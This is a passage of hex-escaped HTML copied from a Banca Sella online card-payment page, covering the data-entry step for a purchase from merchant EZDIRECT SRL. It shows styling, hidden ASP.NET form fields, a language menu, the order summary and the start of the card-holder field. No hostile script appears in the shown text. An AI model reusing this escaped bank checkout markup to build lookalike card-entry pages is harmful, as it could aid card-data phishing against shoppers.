20\x20min-height:\x20auto;\x0a\x20\x20}\x0a\x20\x20.dyf_main,\x20#dyf_scelta_lingua_con,\x20div.dyf_header{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x20\x20#loadingbox\x20{\x0a\x20\x20display:block\x20!Important;\x0a\x20\x20background-color:\x20rgb(249,249,249);\x0a\x20\x20position:absolute;\x0a\x20\x20width:105%;\x0a\x20\x20height:100%;\x0a\x20\x20zindex:1;\x0a\x20\x20top:0;\x0a\x20\x20left:0;\x0a\x20\x20}\x0a\x20\x20#canvasbox{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x0a\x0a\x0a\x20\x20#OldBrowser{\x0a\x20\x20display:block;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20margin-top:15%;\x0apadding:\x201em;\x0amargin-top:-25%;\x0amargin-left:-35%;\x0az-index:99999;\x0acolor:\x20#00254b;\x0aposition:absolute;\x0awidth:70%;\x0aheight:50%;\x0amin-width:400px;\x0atop:50%;\x0aleft:50%;\x0a\x20\x20}\x0a\x0a\x0a\x20\x20\x20#OldBrowser\x20div{\x0atext-align:center;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20#OldBrowser\x20p{\x0a\x20\x20text-align:left;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20.spacer{\x0a\x20\x20margin:0\x20auto;\x0a\x20\x20width:50%;\x0a\x20\x20color:\x20#00254b;\x20\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20#altBrowsers\x20A\x20IMG{\x0a\x20\x20\x20height:64px;\x0a\x20\x20\x20width:64px;\x0a\x20\x20\x20margin:30px;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x0a\x0a\x0a\x20\x20#divblock1{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x0a\x0a\x20#BSLogo{\x0a\x20\x20\x20/*\x20margin-top:-280px\x20!Important;\x0a\x20\x20\x20\x20margin-bottom:0\x20!Important;\x0a\x20\x20\x20\x20display:block;\x0a\x20\x20\x20\x20position:absolute;\x0a\x20\x20\x20\x20top:50%;\x0a\x20\x20\x20\x20left:50%;\x0a\x20\x20\x20\x20margin-left:-180px;*/\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x20#BancaSellaLoadingLogo{\x0a\x20\x20\x20display:none;\x0a\x20\x20\x20}\x0a\x20\x20</style>\x0a\x20\x20<!--<![endif]-->\x0a<style\x20type=\x22text/css\x22>.fancybox-margin{margin-right:0px;}</style></head>\x0a<body>\x0a\x20\x20\x20\x20<form\x20method=\x22post\x22\x20action=\x22https://ecomm.sella.it/pagam/swiftPayment.aspx?sesStep=InsD&amp;reqTypeBuy=RCC\x22\x20onsubmit=\x22javascript:return\x20WebForm_OnSubmit();\x22\x20id=\x22aspnetForm\x22\x20autocomplete=\x22off\x22>\x0a<div>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__EVENTTARGET\x22\x20id=\x22__EVENTTARGET\x22\x20value=\x22\x22>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__EVENTARGUMENT\x22\x20id=\x22__EVENTARGUMENT\x22\x20value=\x22\x22>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATE\x22\x20id=\x22__VIEWSTATE\x22\x20value=\x22/[base64]/ei/AKrGNoc74nzAfw4to5wqZgoa\x22>\x0a</div>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20theForm\x20=\x20document.forms[\x27aspnetForm\x27];\x0aif\x20(!theForm)\x20{\x0a\x20\x20\x20\x20theForm\x20=\x20document.aspnetForm;\x0a}\x0afunction\x20__doPostBack(eventTarget,\x20eventArgument)\x20{\x0a\x20\x20\x20\x20if\x20(!theForm.onsubmit\x20||\x20(theForm.onsubmit()\x20!=\x20false))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.__EVENTTARGET.value\x20=\x20eventTarget;\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.__EVENTARGUMENT.value\x20=\x20eventArgument;\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.submit();\x0a\x20\x20\x20\x20}\x0a}\x0a//]]>\x0a</script>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0afunction\x20WebForm_OnSubmit()\x20{\x0aif\x20(typeof(ValidatorOnSubmit)\x20==\x20\x22function\x22\x20&&\x20ValidatorOnSubmit()\x20==\x20false)\x20return\x20false;\x0areturn\x20true;\x0a}\x0a//]]>\x0a</script>\x0a\x0a<div>\x0a\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATEGENERATOR\x22\x20id=\x22__VIEWSTATEGENERATOR\x22\x20value=\x22264E5919\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONX\x22\x20id=\x22__SCROLLPOSITIONX\x22\x20value=\x220\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONY\x22\x20id=\x22__SCROLLPOSITIONY\x22\x20value=\x220\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__EVENTVALIDATION\x22\x20id=\x22__EVENTVALIDATION\x22\x20value=\x22/wEdAEUjapoMALsrQdy+mkNVYWA7iKEKJH/ANIB3lnqlsUQ1++bmFiorJ/nsf0QEyWiDPNJ+4hiU2pNWeMPRk+3iH6v+gbBG4lhW5cLIzOfGxtmScyTjzIP83BmIw2sH1t9vPH7W52pUrUGoMHV6aa2oXA6UHdsRtsn9r15IZdmYcnBfTsEXPmE9BFXgHG/UPE3pCiGAWQLM8jeLCIIIflcPPTPluiboOAMwzNfHrgPKKHlqkzpePJ7tevgKevfR81O/NqPXfMAKfgbPn0zktQ0lAEcbZzGF5tEUpJOnm2qQM5JGJJp3KruucOUZkHX8DsLHgKqLsaOMfVzpUltlVCSceY6hNE2xbxFeR+MaU5E/KTu4kZDJZQCWxDSrSXpJrqPiwwJgCFUJ8OJDMTT3Jqqu6f3KF7rhynjnFoV3Be9TWwy76kCCD58zW9JUW9HqfNUCbidUSaOaxYIUOrNlbVhKsDz6b6ONJqgPi5Bo+4UoNKdvhMs1hspJjeTx/BSsTubRmxO6W2OQ4unb78Itt+syXUZMy2tRxiBfWei08r0L5WUnhAzCUSsX/zxVAGwOIy9SdPdSS0DtLGOmD0zg3Ig3c3H32ZOoK+oR5RP6nDZYKmYrMstAT2nINeyJODHDZFHoCSF2SSfzuSsaWJn2583X7jA1jhELF4kqpQSiPyHIScKwHRyd75a0+PKqDEF3JAA4fij938Bq2TYrelGNNw3g7QinUsyfIT8RT9vJF7OzSSJofSw/PL0sYF8MB2GVGrbgS7cfDcaXd2/[base64]/o9OSnPt1xb/ZPJtd4irRCGYF9cWkg9N731x2xazVIiYUpnAenkg2UunXNdLdFpSHy9wBP7ycl+EvCL8eQ8KfPloYczNVBzH4J0nuojJTtz8BMhVVTv+DmEp9ytZkb/bMln8tOEjx+x+IkmC/IgdEmBx7f+yXMGfWngcCj9frpSZJ+UygtoW6qXw9nlKlCrEmJUjtv1bLkeYmU/sFFRJKUWghW63PnYP+QsL5d9uS6AfJq0SRzFDpR6thAGmqJv8xczZJbUSSqpGSoQIOgoZ0wdMiigsek7ODMxog==\x22>\x0a</div>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22dyf_header\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_divblock1\x22><img\x20align=\x22left\x22\x20border=\x220\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pagam2002/spacer.gif\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_BancaSellaLogo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22dyf_logo_sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_dyf_scelta_lingua_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblLanguageTitle\x22>Lingua</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22#\x22\x20id=\x22dyfSceltaLingua\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_lngImages\x22\x20alt=\x22Lingua\x22>&nbsp;<span\x20id=\x22ctl00_lblLanguage\x22>Italiano</span></a>\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_dyf_menu_scelta_lingua\x22\x20class=\x22dyf_menu_scelta_lingua\x22\x20style=\x22left:\x201037.5px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_it\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgItaly\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_Img1\x22\x20alt=\x22Italiano\x22>&nbsp;Italiano</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_en\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgEnglish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_english.svg\x22\x20id=\x22ctl00_Img2\x22\x20alt=\x22English\x22>&nbsp;English</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_sp\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgSpanish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_spanish.svg\x22\x20id=\x22ctl00_Img3\x22\x20alt=\x22Español\x22>&nbsp;Espanol</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_fr\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgFrench\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_french.svg\x22\x20id=\x22ctl00_Img4\x22\x20alt=\x22Français\x22>&nbsp;Français</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_ge\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgDeutch\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_german.svg\x22\x20id=\x22ctl00_Img5\x22\x20alt=\x22Deutsch\x22>&nbsp;Deutsch</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<hr\x20style=\x22visibility:\x20hidden;\x20height:\x200;\x20clear:\x20both\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20id=\x22ctl00_pnlMaster\x22>\x0a\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_main\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_header\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterOrder\x22>ordine</span></h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_importo_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterAmount\x22>Importo:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_importo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblCurrencyValue\x22>€</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblAmountValue\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_esercente_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterMerchant\x22>Esercente:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_esercente\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMerchantNameValue\x22>EZDIRECT\x20SRL</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_codice_ordine_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterCode\x22>Codice\x20ordine:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_codice_ordine\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblShopTrnxIdValue\x22></span></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_divMerchDetails\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_processes\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepDone\x22\x20id=\x22processStepModalita\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_ContentPlaceHoldermenu_hypStepOne\x22\x20class=\x22decorateMenu\x22\x20href=\x22https://ecomm.sella.it/pagam/pagam.aspx?sesStep=Pres&amp;reqTypeBuy=RCC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_finished.svg\x22>&nbsp;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepOne\x22>Modalità\x20\x20pagamento</span></a>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNow\x22\x20id=\x22processStepInsDati\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_now.svg\x22>&nbsp;\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStpepThree\x22>Inserimento\x20dati</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepSumDati\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFour\x22>Riepilogo\x20dati</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReceipt\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblRecpt\x22>Ricevuta</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReturnToShop\x20\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFive\x22>Torna\x20al\x20negozio</span>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content_page\x20dyf_alignleft\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22SpeechShown\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblInsertData\x22>Inserimento\x20dati</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</h1>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20<fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_metodo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBox\x22\x20class=\x22ErrorMessageDefault\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22\x20style=\x22color:Red;display:none;color:#F95C3D;float:none;\x22>\x0a\x0a\x09</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_metodo_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divName\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_label_intestatario_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblName\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_not_mandatory_label\x20dyf_label_intestatario_carta\x22>Intestatario\x20carta</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_not_mandatory_cont_input\x20dyf_input_intestatario_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CHNAME\x22\x20type=\x22text\x22\x20value=\x22\x22\x20maxlength=\x2250\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_not_mandatory_input\x22\x20placeholder=\x22Mario\x20Rossi\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\